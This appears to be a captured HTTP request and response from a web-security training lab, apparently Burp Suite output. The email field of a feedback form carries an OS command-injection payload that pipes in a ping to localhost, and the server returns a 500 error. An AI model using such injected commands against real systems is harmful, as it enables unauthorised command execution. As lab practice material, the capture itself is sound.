 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a0f00d10452a97d82cabf5c0077000d.web-security-academy.net
3 Cookie: session=DF25U2xKs649EnS0xNThzkr9ow24PsXs
4 Content-Length: 106
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0f00d10452a97d82cabf5c0077000d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0f00d10452a97d82cabf5c0077000d.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=K3bhM6zQ8MO79uuPOB8yufgR17mHUMSe&name=test&email=|+ping+-c+10+127.0.0.1+%26&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"